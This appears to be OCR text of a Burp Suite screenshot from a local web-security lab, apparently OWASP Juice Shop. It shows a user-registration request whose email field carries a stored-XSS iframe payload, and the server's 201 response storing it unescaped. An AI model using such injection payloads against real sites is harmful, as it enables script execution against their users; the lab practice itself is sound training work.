 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /api/Users/ HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 273
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
7Jz5pYOoRXDlWxkP6GM1H3tgclflHbt9NupjsnmtoYG4QjrbEBaVZ3qm8ywn
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
"email":"<iframe src=\"javascript:alert(`xss`)\">",
"password":"Sush@2024",
"passwordRepeat":"Sush@2024",
"securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
"createdAt":"2025-08-17T06:41:07.055Z",
"updatedAt":"2025-08-17T06:41:07.055Z"
},
"securityAnswer":"dfsdfssf"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/27
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 331
10 ETag: W/"14b-sskHIMQk3HvcNxWPLWGfm/QE/sQ"
11 Vary: Accept-Encoding
12 Date: Sun, 17 Aug 2025 08:20:11 GMT
13 Connection: keep-alive
14 Keep-Alive: timeout=5
15
16 {
"status":"success",
"data":{
"username":"",
"role":"customer",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/default.svg",
"isActive":true,
"id":27,
"email":"<iframe src=\"javascript:alert(`xss`)\">",
"updatedAt":"2025-08-17T08:20:11.227Z",
"createdAt":"2025-08-17T08:20:11.227Z",
"deletedAt":null
}
}